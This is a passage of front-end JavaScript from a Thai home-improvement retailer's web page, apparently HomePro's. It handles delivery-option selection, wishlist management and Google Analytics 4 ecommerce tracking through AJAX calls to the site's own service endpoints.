				var gaProducts = products;
				var sizePushItem = 20;
				for (i = 0; i < (products.length / sizePushItem); i++) {
					var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
					gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName);
				}
			} 
		}

		function gasearchItemPushEvent(productsId, productsName, gaProducts, eventName , itemListName) {
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: eventName,
				ecommerce: {
					items: gaProducts,
				}
			});
		}

		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODYzNjJkOGE0NDM0ZDA1YzMwOTE3ZGRhYTU5MWY1NzNlNWI4YjU5ZmYwNjU4ZTZiNzA2MzI5ZDNlNzA4NzZlYQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id: item_list_id,
							item_list_id: item_list_name + "_" + item_list_id,
							item_list_name: item_list_name,
							action : 'YTUxZDBmNjE3MDJhYzEyZDJjZDBmNzhiNjgwNDE4YWJmOWY3NTI2YzZhMmVlOTkzOWQ3NjExNGZlYmZlYjM1NQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'NDUzZTczYzBkZGNjZDFjYzRlNTUzYzZiZDkwM2U5YTQ1ZGQ1NmQ3YzMzNjQ3YzY0ZTFlMDI1NjRjMzEwNGQ2NQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'ZThlMGYyYmQ1YjNkOWYxMGRmZDk4MTYxMmU4NDkxMzI3NzQ4YWU5NWIwODBiYzBjMDI3ZDk3OTAxZGQ4MDkyNA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}

	</script><script type="text/javascript">
	$(document).ready(function() {
		$('.zonedropdown').dropdown();
		$('.deli-event').click(function() {
			console.log('deli-click');
			var deliType = $(this).data("type");
			initDeliveryOption(deliType);
		});
		$('.deliveryoption .menu .item').tab();
		$('#deli_filter_store').on('keyup',function(event){
			if(event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40') 
				return;
			deliFilter($(this).val());
		});

		$('.button.choose-store').click(function(){
			$('.browse-store').toggle();
		});

		$('.deli-store-item').click(function(){
			$('.deli-store-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deli-address-item').click(function(){
			$('.deli-address-item').removeClass('active');
			$(this).addClass('active');
		});

		$('.deliveryoption .header-tab .item').click(function(){
			const type = $(this).data('tab');
			const tabToChange = (type === 'c') ? 'c' : 'd';
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + type + ']';
			const $warningDiv = $('.deli-branch-panel .deli-modal-content .add-address-warning');

			$.tab('change tab', tabToChange);
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.' + tabToChange).show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			if ($warningDiv.length > 0) {
				const _isExpress = (type == 'x');
				$warningDiv.toggle(_isExpress);
				$('.deliveryoption .actions.d .ok').toggleClass('disabled', _isExpress);
			}
		});
	});

	function initDeliveryOption(deliveryType) {
		if (typeof _userId !== 'undefined' && _userId == '0') {
			$('body').modal('confirm','Please signin.','', function(choice){
				if (choice) {
					window.location.href = contextPath + '/m/mui-signin-signup.jsp?id=home&currentTimeMillis=1767518197566';
				}
			});
			return;
		}
		if (deliveryType == null) deliveryType = 'd';

		if (deliveryType == "c") {
			$('.flyout.deli-branch-panel .zonedropdown').show();
			$.tab('change tab', 'c');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.c').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$('.deliveryoption .header-tab .item[data-tab=c]').addClass('active');
		} else if (deliveryType == "d" || deliveryType == "x" || deliveryType == "s") {
			const queryString = '.deliveryoption .header-tab .item[data-tab=' + deliveryType + ']';
			$.tab('change tab', 'd');
			$('.deliveryoption .actions').hide();
			$('.deliveryoption .actions.d').show();
			$('.deliveryoption .header-tab .item').removeClass('active');
			$(queryString).addClass('active');

			const defaultAddressElm = $('.deliveryoption .browse-address .deli-address-item.default');
			const activeAddressElm = $('.deliveryoption .browse-address .deli-address-item.active');
			if (activeAddressElm.length == 0) {
				if (defaultAddressElm.length > 0) {
					defaultAddressElm.addClass('active');
				}
			}
		}
		$('.ui.flyout.deliveryoption').show();
		$('.flyout.deliveryoption').flyout('show');
	}

	function initDeliZone(value) {
		$(".zone-item").hide();
		$("#" + value).show();
		$("#deli_store").scrollTo("#" + value, 200, 0);
		$('#deli_filter_store').val('');
		deliFilter('');
	}

	function deliFilter(e){
		if (e.trim() == "") {
			$('.deli-store-item').show();
			return;
		}

		e = e.toLowerCase();
		$('.deli-store-item').hide()
			.filter('[data-storename*="'+ e +'"]')
			.show();
	}
	
	function initDeliveryAddAddress() {
		window.location.href = contextPath + "/account/address.jsp?e=new";
	}

	function deliveryStoreSubmit() {
		var _store = $('.deli-store-item.active');
		var storeid = _store.attr('data-storeid');
		var params = {
				action: "OTkzMmNlOGQxZmExZGExOTFmMjhiMThlNDIyNTk5ZWE3YmI4OTA4ODNhNWFkMzZiNDdkYTkzNDgzNzA0YWNiMA==",
				storeid: storeid,
				type: 'c'
		};
		if (storeid == undefined) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกสาขาที่รับสินค้า'
			});
			return;
		}
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	var contentTextDefault = $('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html();
	function deliveryAddressSubmit() {
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		if (typeof addressId === 'undefined') {
			var defaultAddrObj = $('#deli_address .deli-address-item .default-address');
			if (defaultAddrObj.length == 0) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'กรุณาเลือกที่อยู่จัดส่ง'
				});
				return;
			}
			var defaultAddrId = defaultAddrObj.parent().parent().parent().attr('data-id');
			if (defaultAddrId != null && defaultAddrId != 'null' && defaultAddrId != '') {
				addressId = defaultAddrId;
			}
		}
		var params = {
				action: "YmE5OWJjNTY3Y2ViZDQ4MGQxOGMzNTE3NGUwNWRiMGE1OTY0M2RkNTI2M2EyMWU4YjY3ZWYyNDNkOGJiNmY3Mw==",
				addressId: addressId,
				type: type
		};
		// console.log('params', params);
		if (type == 'x') {
			var paramsRount = {
					action: "YWQwYzhiOGU3ZjU1MDBkZTJkYmQzNjk0YWUxOTNkNjJmYTczYWZjNDZlYTZmZDBiNDJmOGMzMjlkNTFkNmYwZg==",
					id: addressId
				};
			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success: function(data) {
					// console.log(data);
					if (data.STATUS == 'FAIL') {
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}

						$('.deliveryoption .header-tab .item').removeClass('active');
						$('.deliveryoption .header-tab .item[data-tab=d]').addClass('active');
						params.type = 'd';
						// params.storeid = data
						saveDeliveryAddress(params, false);
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							initDeliveryOptionSetStoreList(data);
							return;
						}
						var storeObj = $(data.LIST).get(0);
						// console.log("storeObj = ", storeObj);
						params.storeid = storeObj.STORE_ID;
						saveDeliveryAddress(params, true);
					}
				}, error: function(data) {}
			});
		} else {
			saveDeliveryAddress(params, true);
		}
		initDeliveryOptionExpressAlert.changeType();
	}

	function deliveryOptionModalBackToEdit() {
		$('.deliveryoption-modal.express-alert').modal('hide');
		$('.deliveryoption-modal').modal('hide');
		setTimeout(function() {
			initDeliveryOption('x');
		}, 800);
	}

	function initDeliveryOptionSetErrStoreOutOfTime(data) {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').show();
		$('.deliveryoption-modal.out-of-service .service-area').hide();
		var contentText = contentTextDefault;
		if (data.STORE != null) {
			/* if (lang == 'th') {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_TH);
			} else {
				contentText = contentText.replace('{opentime}', data.STORE.OPENHOUR_EN);
			} */

			if (typeof data.STORE.EXPRESS_START !== 'undefined') {
				const replaceText = data.STORE.EXPRESS_START + ' - ' + data.STORE.EXPRESS_CLOSE;
				contentText = contentText.replace('{opentime}', replaceText);
			} else {
				contentText = contentText.replace('{opentime}', '-');
			}
		} else {
			contentText = contentText.replace('{opentime}', '-');
			contentText = contentText.replace('{starttime}', '-');
		}
		$('.deliveryoption-modal.out-of-service .out-of-service-text.service-time').html(contentText);
	}

	function initDeliveryOptionSetErrOutOfArea() {
		$('.deliveryoption-modal.out-of-service').modal('show');
		$('.deliveryoption-modal.out-of-service .service-time').hide();
		$('.deliveryoption-modal.out-of-service .service-area').show();
	}

	function initDeliveryOptionSetStoreList(data) {
		$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
		$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
		$(data.LIST).each(function(idx, el){
			var rootDiv = $('.deliveryoption-modal.express-store').find('.express-store-item:first');
			console.log('idx : ' + idx);
			if (idx >= 1) {
				rootDiv = rootDiv.clone();
				$('.deliveryoption-modal.express-store .content').append(rootDiv);
			}
			rootDiv.attr('data-storeid', el.STORE_ID);
			if (lang == 'th') {
				rootDiv.find('.store-name').text(el.NAME_TH);
				rootDiv.find('.openhour').text(el.OPENHOUR_TH);
			} else {
				rootDiv.find('.store-name').text(el.NAME_EN);
				rootDiv.find('.openhour').text(el.OPENHOUR_EN);
			}
		});
	}

	function initExpressStoreOption(_this) {
		var storeid = $(_this).attr('data-storeid');
		$('.deliveryoption-modal.express-store .express-store-item').removeClass('active');
		$(_this).addClass('active');
	}
 
	function initExpressStoreSubmit() {
		var sel = $('.deliveryoption-modal.express-store .express-store-item.active');
		if (sel.length == 0) {
			$('body').toast({
				class: 'error mkp',
				position: 'top center',
				showIcon: 'exclamation circle',
				message: 'กรุณาเลือกที่อยู่จัดส่ง'
			});
			return;
		}
		var storeid = sel.attr('data-storeid');
		console.log(storeid);
		var _store = $('.deli-address-item.active');
		var addressId = _store.attr('data-id');
		var type = $('.deliveryoption .header-tab .item.active').data('tab');
		var params = {
				action: "M2VhYTI4YjQ3ZDk2ZDY3YjI4MDdkZjMzOTM1OTA0ODZhMDE0MmFkZTc0NzBlMzI5ZDFlNjYxMDA4N2Y2Mjg4YQ==",
				addressId: addressId,
				storeid: storeid,
				type: type
		};
		saveDeliveryAddress(params, true);
	}

	async function saveDeliveryAddress(params, isReload = true) {
		// console.log('saveDeliveryAddress params', params);
		await $.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				/* console.log("success.data: " + data); */
				if (isReload) {
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'บันทึกข้อมูลสำเร็จแล้ว'
					});
					window.location.reload();
				}
			}, error: function(data) {
				$('body').toast({
					class: 'error mkp',
					position: 'top center',
					showIcon: 'exclamation circle',
					message: 'พบข้อผิดพลาด กรุณาลองอีกครั้ง หรือติดต่อเจ้าหน้าที่'
				});
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var __deliveryAddrId = '';
	var __deliveryStoreId = '';
	function initSearchDeliveryChange() {
		var _deliType = $('#ui-delivery-dropdown').val();
		console.log('_deliType : ', _deliType);

		var params = {
				action: "Mjc4M2Y2NWI1NDBjYmMxY2Y2YWYxNjQ4NmJkOWMyY2ZmZTg4NjJkMGEwODQyYWZhMDBmMTY3ZmQyZjgxYjQ0NQ==",
				type: _deliType,
				addressId: __deliveryAddrId,
				storeid: __deliveryStoreId
			}
		if (_deliType == 'x') {
			if (__deliveryAddrId == 'null') {
				$('.deliveryoption-modal.out-of-service').modal('setting', 'closable', false).modal('show');
				$('.deliveryoption-modal.out-of-service .service-time').hide();
				$('.deliveryoption-modal.out-of-service .service-area').show();
				$.unblockUI();
				return;
			}
			var paramsRount = {
					action: "ODQ0MWFjNDE5MWE2NDlhMGEzMWE0OGVkZjI0MjM3ZjY4YTFiZmQ3NWZiNTVkZjQ2NDZhOWZiNmNkODgyMzdmMw==",
					id: __deliveryAddrId
				};

			$.ajax({
				type: "POST",
				url: contextPath + "/service/express/api.jsp",
				data: paramsRount,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success: function(data) {
					if (data.STATUS == 'FAIL') {
						$.unblockUI();
						if (data.STATUS_CODE == '502') {
							initDeliveryOptionSetErrStoreOutOfTime(data);
						} else {
							initDeliveryOptionSetErrOutOfArea();
						}
					} else if (data.STATUS == 'SUCCESS') {
						if ($(data.LIST).length > 1) {
							$.unblockUI();
							$('.deliveryoption-modal.express-store').modal('setting', 'closable', false).modal('show');
							$('.deliveryoption-modal.express-store .express-store-item').not(':first').remove();
							$(data.LIST).each(function(idx, el){
								initDeliveryOptionSetStoreList(data);
							});
							return;
						}
						var storeObj = $(data.LIST).get(0);
						deliveryStoreId = storeObj.STORE_ID;
						saveDeliveryAddress(params);
					}
				},
				error: function(data) {
					$.unblockUI();
				}
			});
			return;
		} else {
			$('input[name=dc]').val('0');
			$('input[name=dc]').prop('checked', false);
			saveDeliveryAddress(params);
		}
	}

	function removeDeliveryOption(option) {
		var params = {
				action: "ZmMwMDI0MzlmMTA3NzU3OGMzYzAwNDA0NTFkNzI4MTNmYzk3OGI1MTEwMjYzYjg5ZDA3Y2QyYTZhZWY1YjY2Yw==",
				type: option
		};
		/* console.log('params', params); */

		$.ajax({
			type: "POST",
			url: contextPath + "/service/deliveryoption/api.jsp",
			data: params,
			headers: {
				'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
			},
			success: function(data) {
				// console.log("success.data: " + data);

				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'บันทึกข้อมูลสำเร็จแล้ว'
				});
				window.location.reload();
			}, error: function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	const initDeliveryOptionExpressAlert = function() {
		const KEY_OPEN_TABS = 'hp_openTabsCount';
		const KEY_LAST_ALL_CLOSED_AT = 'hp_lastAllTabsClosedAt';
		const KEY_TAB_JOINED = 'hp_tabJoined';

		let closed = false;
		let inited = false;

		function readCount() {
			const n = parseInt(localStorage.getItem(KEY_OPEN_TABS), 10);
			return Number.isFinite(n) && n > 0 ? n : 0;
		}
		function writeCount(n) {
			localStorage.setItem(KEY_OPEN_TABS, String(Math.max(0, n | 0)));
		}

		function handleClose(e) {
			if (e && e.type === 'pagehide' && e.persisted === true) return;
			if (closed) return;
			closed = true;
			const current = readCount();
			const next = Math.max(0, current - 1);
			writeCount(next);
			if (next === 0) {
				localStorage.setItem(KEY_LAST_ALL_CLOSED_AT, Date.now());
			}
		}

		function bindCloseHandlers() {
			window.addEventListener('pagehide', handleClose, { capture: true });
			window.addEventListener('beforeunload', handleClose, { capture: true });
			window.addEventListener('unload', handleClose, { capture: true });
		}

		function init() {
			if (inited) return;
			inited = true;

			const alreadyJoined = sessionStorage.getItem(KEY_TAB_JOINED) === '1';

			if (alreadyJoined) {
				writeCount(readCount() + 1);
			} else {
				const current = readCount();
				if (current === 0) {
					// $('.deliveryoption-modal.express-alert').modal('show');
					const params = {
						action: "MzE0MGJhNjQ5ZDE5N2U5NTVhMDE2OWEzMmM4NDc0MmIwM2VmNTAwNWZmMDdkNzZkODdlMWQyYzE5OTA4NzY5MA==",
						addressId: "",
						type: "d"
					};
					saveDeliveryAddress(params, false);
					$('#deliveryoption_header .deli-option-item .deli-event > span').text('ส่งปกติ');
				}
				writeCount(current + 1);
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}

			bindCloseHandlers();

			window.addEventListener('storage', (e) => {
				if (e.key === KEY_OPEN_TABS) {
					const v = readCount();
					if (!Number.isFinite(v) || v < 0) writeCount(0);
				}
			});
		}

		return {
			init: function() {
				init();
			},
			changeType: function() {
				sessionStorage.setItem(KEY_TAB_JOINED, '1');
			}
		};
	}();

	</script>
<script type="text/javascript">
		

		var wishlistUtil = function() {
			function init() {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZWZiYmM5MDQxZmE5NjU4MTBkMmNiYTM1YjcwNDZhNWEyNmJhMmQ1MWJhOWMwNGJhZWM0NGE0MTI2MTc3YjhkNQ==",
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
					},
					success: function(partnumbers) {
						if (partnumbers) {
							partnumbers.forEach((partnumber) => {
								const elm = $('.wishlist-' + partnumber);
								if (elm.length > 0) elm.addClass('active');
							});
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			function getWishList(id) {
				$('#wishlist_product_id').val(id);

				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "Y2ZjZGU3NGZlNzI1NzQ0YmNlODFmYjg2MDI3NzZmOGZjMmY1MTAwZmU2YzE2MzUzNzYzMGZhYTUxMzdiYjM5ZQ==",
						id: id
					},
					dataType: "json",
					headers: {
						'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
					},
					success: function(data) {
						$('.wishlist-modal .wishlist-loading').hide();

						var wishlistGroupList = data.list;
						var wishlistTitleImages = data.TITLE_IMAGES;
						var wishlistGroupContent = $('.wishlist-modal .wishlist-group-content');
						wishlistGroupContent.html('');
						$.each(wishlistGroupList, function(index, item) {
							var gid = item.WISHLIST_ID;
							var gname = item.NAME;
							var gcount = item.COUNTITEMS;
							var chkWishlist = false;
							var items = item.ITEMS;
							var gTitleImage = wishlistTitleImages[index];
							if (item.ITEMS != null) {
								const wishlistItems = item.ITEMS.split(",");
								for (i = 0; i < wishlistItems.length; i++) {
									var wp = wishlistItems[i];
									if (parseFloat(wp) == parseFloat(id)) {
										chkWishlist = true;
										break;
									}
								}
							}

							let col = $('<div>').addClass('collection ui checkbox').attr('onclick', 'wishlistUtil.save();');
							let img = $('<img>').attr('src', gTitleImage);
							let name = $('<div>').addClass('name').text(gname);
							let input = $('<input>').attr({
								type: 'checkbox',
								name: 'wishlist_group',
								value: gid
							});

							if (chkWishlist) input.attr('checked', 'checked');

							col.append(img);
							col.append(name);
							col.append(input);
							wishlistGroupContent.append(col);

							$('.wishlist-group-content .ui.checkbox').checkbox();

							if (index < wishlistGroupList.length - 1) wishlistGroupContent.append($('<hr />'));
						});

						if (wishlistGroupList.length > 0) {
							$('.wishlist-modal').modal('show');
						} else {
							wishlistAddNewCollection();
						}
					},
					error : function(data) {
						console.log("err.data = " + data);
						$.unblockUI();
					}
				});
			}

			function addWishListSave() {
				$.blockUI({
					message: null,
					css: {
						border: 'none',
						padding: '15px',
						backgroundColor: '#000',
						'-webkit-border-radius': '10px',
						'-moz-border-radius': '10px',
						opacity: .5,
						color: '#fff'
					}
				});
				setTimeout(function() {
					var frmData = $('form#frmWishlist').serializeArray();
					saveWishlist(frmData);
				}, 300);
			}

			function saveWishlist(frmData) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: frmData,
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
					},
					dataType: 'json',
					success: function(data) {
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						GA4WishListCheck(id);
						// console.log("data : ", data);
						var status = data.STATUS;
						var cdp_tracking = data.CDP_TRACKING;

						if (typeof cdp_tracking != 'undefined' && typeof initSendMessage === "function") {
							initSendMessage('cdp-form-whishlist-value', cdp_tracking, 'YjVhZTg5MGY3MTQ4ZGFlNGNkNzczMjBhNTM2ZjgyMzQ1ZGU2NTI2ZjMyMDYxMjY3MjdkYzMyMTlhYzIxNmM5YzkyYzZmYzQxODBmNzdlODQ1ZTdlZjVkOTAzMDdlZThh');
						}

						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						if (status == 0) {
							$(".wishlist.wishlist-" + id).removeClass("active");
						} else if (status == 1) {
							$(".wishlist.wishlist-" + id).addClass("active");
						}

						$('.ui.modal.wishlist-modal').modal('hide');
						if (typeof cvtWishlist === "function") cvtWishlist(id);

						if (typeof accountWishListTaskSuccess === 'function') {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'บันทึกสำเร็จ'
							});
						} else {
							$('body').toast({
								class: 'success mkp',
								position: 'top center',
								showIcon: 'check circle outline',
								message: 'เพิ่มลงรายการโปรดสำเร็จ <a href="' + contextPath + '/account/wishlist.jsp">ดูทั้งหมด</a>'
							});
						}
						$.unblockUI();

						if (typeof accountWishListTaskSuccess === 'function') accountWishListTaskSuccess();
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error mkp',
							position: 'top center',
							showIcon: 'exclamation circle',
							message: 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง'
						});
						$.unblockUI();
					}
				});
			}

			function wishlistAddNewCollection() {
				$('#input_gname').val("");
				$('#wishlist_remark').val("");
				$('.wishlist-addnew-loading').hide();
				$('.wishlist-addnew-modal')
					.modal({
						centered: true,
						onDeny : function() {
							$('.wishlist-modal').modal("show");
						},
						onApprove : function() {
							return wishListAddNewSave();
						}
					})
					.modal('show');
			}

			function wishListAddNewSave() {
				var input_gname = $('#input_gname').val();
				var wishlist_remark = $('#wishlist_remark').val();
				if (input_gname == "") {
					$('body').toast({
						class: 'error',
						message: 'Input name not empty.'
					});
					return false;
				}
				$.ajax({
					type: "POST",
					url: contextPath + "/service/mkp/user/wishlist/api.jsp",
					data: {
						action: "ZjE0YzMxMjc0NTIyNzE2Njc1NmJjNTQzYWI4Njg0ZjgyNDAzMGQyN2ZhMmIyZmMzNjE1ODM3YzgzMWYwMzQzMmUxZjc4M2I2ZGJmNGM1ZWU2MjJmMjc5ZTc1MjA5MmMz",
						us: 0,
						n: input_gname,
						r: wishlist_remark
					},
					dataType: 'json',
					headers: {
						'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
					},
					success: function(data) {
						// console.log("data : ", data);
						var status = data.STATUS;
						var WISHLIST_ID = data.WISHLIST_ID;
						var action = $('#frmWishlist input[name=action]').val();
						var id = $('#frmWishlist input[name=wishlist_product_id]').val();
						var u = $('#frmWishlist input[name=u]').val();

						var params = {
								action: action,
								wishlist_product_id: id,
								u: u,
								wishlist_group: WISHLIST_ID
						}
						saveWishlist(params);
					},
					error : function(data) {
						console.log("err.data = ", data);
						$('body').toast({
							class: 'error',
							message: 'Cannot save wishlist!!!'
						});
						return false;
					}
				});
			}

			function initSendMessage(id, params, action) {
				var value = $("#" + id).html();
				var mode = $("#" + id + "-mode").html();

				var param = {
						value: value,
						value2: params,
						action: action,
						mode: mode,
					}

				var url = contextPath + "/service/cdp/api.jsp";
				$.ajax({
					type: "POST",
					url: url,
					data: param,
					headers: {
						'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
					},
					success: function(data) {
						console.log("success.data: " + data);
					}, error: function(data) {
						console.log("err.data = " + data);
					}
				});
			}

			return {
				init: function(id) {
					init();
				},
				get: function(id) {
					getWishList(id);
				},
				save: function() {
					addWishListSave();
				},
				create: function() {
					wishlistAddNewCollection();
				}
			}
		}();

		function GA4WishListCheck(id){
			ajaxGetItemWishListSuccess(id);
		}
		function ajaxGetItemWishListSuccess(id) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'Y2E5N2VmYmY4MjA0ZmYzZTFmMDFlMmYzMDRiZTAwNzg0OGNhNDE3ZmNlNGRmMGRkMDgzODVhZjU2MDc1ZjQ2Yw=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionWishList(obj,id);
					itemSelected = obj;
				},
			});
		}
		function initGA4ImpressionWishList(data,id){
			var gtmId = id;
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($('#product-' + gtmId).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($('#product-' + gtmId).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var item_list_id = cateSplit[1] + "_" + gtmId;
			var item_list_name = cateSplit[1];

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_wishlist',
				ecommerce: {
					currency: 'THB',
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						quantity: 1,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
					}]
				}
			});
		}
	</script>
<script src="https://www.homepro.co.th/javascript/hp/mkp-product-cdp.js?version=1.1"></script>
	<script src="https://www.homepro.co.th/javascript/hp/mkp-common-footer-ga4.js?version=1.0"></script>
	<script src="https://www.homepro.co.th/javascript/hp/main-menu-ga4.js?v=1767518197569"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			initDocumentReady();
			initheaderMenuAll();
			initNotifications();

			
			if (typeof iniGa4HeaderTag === 'function') iniGa4HeaderTag();
			
			initMini();
			
			window.setTimeout(function(){
				$('.minicart-menu .item').tab();
			}, 4000);

		});

		var encryptedActionPut = 'NmFmNTJhOWI0ZGQxMTgyNzFmZjVhYmZkM2JkZDE1MzI3ZGQyZjBiNThkNGEwOTk5YWY2YTE3MmE3NjkwOTgxOA==';
		var encryptedActionDel = 'YmMwZDM3OTEyMDVhMjgxOTAyNjEyNDMxMTRhOWY5YzIxNzhiNjc2MGMxNGMzZDI0Zjc5ZThjNzE2YzE0YjE0OA==';

		function windowLocationReload(user) {
			if (prevUrl != '') {
